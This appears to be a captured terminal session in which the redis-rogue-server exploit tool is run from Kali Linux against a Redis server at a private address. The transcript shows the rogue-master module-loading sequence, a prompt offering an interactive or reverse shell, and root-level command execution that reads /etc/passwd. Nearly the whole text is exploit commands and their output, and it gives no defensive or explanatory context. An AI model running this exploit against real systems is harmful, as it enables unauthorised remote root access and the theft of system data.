 root@ykali:~/redis-rogue-server# ./redis-rogue-server.py --rhost 192.168.0.120 --lhost 192.168
.0.108
RedisRogueServer
KALI LINUX
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.0.120:6379
[info] SERVER 192.168.0.108:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] id
[>>] =uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0
-s0:c0.c1023
[<<] cat /etc/passwd
[>>] root:x:0:0:root:/root:/bin/bash